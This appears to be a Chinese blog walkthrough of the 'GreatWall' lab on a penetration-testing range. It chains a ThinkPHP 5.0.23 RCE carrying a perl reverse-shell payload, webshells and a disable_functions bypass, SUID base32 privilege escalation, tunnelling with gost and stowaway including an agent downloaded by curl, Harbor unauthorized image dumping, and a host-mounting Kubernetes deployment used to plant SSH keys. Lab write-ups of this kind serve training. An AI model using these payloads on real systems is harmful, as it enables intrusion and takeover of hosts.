春秋云境-GreatWall

春秋云境-GreatWall
Natro92入口:39.101.76.98
扫下:
1 | [2025-03-04 18:33:08] [INFO] 暴力破解线程数: 1 |
TP5.0.23RCE
1 | POST /index.php?s=captcha HTTP/1.1 |

反弹 shell:
1 | _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=perl%20-MIO%20-e%20%27%24p%3Dfork%3Bexit%2Cif%28%24p%29%3B%24c%3Dnew%20IO%3A%3ASocket%3A%3AINET%28PeerAddr%2C%221xxx8%3A8088%22%29%3BSTDIN-%3Efdopen%28%24c%2Cr%29%3B%24~-%3Efdopen%28%24c%2Cw%29%3Bsystem%24_%20while%3C%3E%3B%27 |
vshell 一键上线。
PWN
172 段
1 | [2025-03-04 18:47:07] [INFO] 暴力破解线程数: 1 |
heapdump 泄露 拉出个隧道
1 | =========================================== |

godzilla 上内存马链接下载 hashnote,大头的脚本
1 | from pwn import * |

Disable_function\suid 提权


ftp 这个有个坑
本地不知道为什么不行

1 | http://172.28.23.26/uploadbase64.php |
有 disable_funtion 蚂蚁的剑插件绕过下。


这里不能用 post 的马,需要上传一个 get 的马,然后在.antproxy.php中修改为 get 的马。
执行


没权限读取 flag 需要 suid 提权。
1 | find / -xdev -type f -perm /4000 -exec ls -al {} \; 2> /dev/null |
1 | /bin/fusermount /bin/ping6 /bin/mount /bin/su /bin/ping /bin/umount /usr/bin/chfn /usr/bin/newgrp /usr/bin/gpasswd /usr/bin/at /usr/bin/staprun /usr/bin/base32 /usr/bin/passwd /usr/bin/chsh /usr/bin/sudo /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/s-nail/s-nail-privsep |
可以用 base32 来获取 flag。

1 | http://172.28.23.26/upload/.antproxy.php?1=system("base32 /fla* | base32 --decode"); |
Harbor 未授权

用的 gost 做的流量转发把 shell 弹出去,再用 stowaway 和前面节点连接起来。
1 | ./gost -L tcp://:18080/1xxx68:8096 |
stowaway
1 | ./linux_x64_agent -c 1xxx8:8096 -s 1234 --reconnect 8 |
1 | curl http://172.28.23.17:7779/linux_x64_agent -o /tmp/linux_x64_agent |
fscan 一下
1 | [2025-03-04 21:29:51] [HOST] 目标:172.22.14.6 状态:alive 详情:protocol=ICMP |

CVE-2022-46463
harbor 未授权
GitHub - 404tk/CVE-2022-46463: harbor unauthorized detection
下载镜像。
1 | python .\harbor.py http://172.22.14.46/ --dump harbor/secret --v2 |
1 | cd ./caches/harbor_secret/latest/413e572f115e1674c52e629b3c53a42bf819f98c1dbffadc30bda0a8f39b0e49 |

然后再拉取project_projectadmin,其中的 run.sh 运行了 ProjectAdmin-0.0.1-SNAPSHOT.jar
1 | caches\project_projectadmin\latest\ae0fa683fb6d89fd06e238876769e2c7897d86d7546a4877a2a4d2929ed56f2c\app\ProjectAdmin-0.0.1-SNAPSHOT.jar |
反编译里面有数据库账号密码,连接上去之后 mdut。
这个用 mdut-extend 不行 但是原版就可以,很奇怪。
K8S
k8s-api-server
最后这个环境有问题 搞了几次都有问题。
整个 evil-deployment.yaml 将宿主机目录挂载到容器内部的/mnt。
1 | apiVersion: apps/v1 |
创建 pod、get 获取 pod,exec 后写 SSH 公钥到 authorized_keys 中。再 SSH 连接。flag 在数据库里面,base 解码一下。
1 | kubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ apply -f evil-deployment.yaml |
1 | ssh -i /home/kali/.ssh/id_rsa root@172.22.14.37 |
1 | use flaghaha; |
评论
匿名评论隐私政策
✅ 你无需删除空行,直接评论以获取最佳展示效果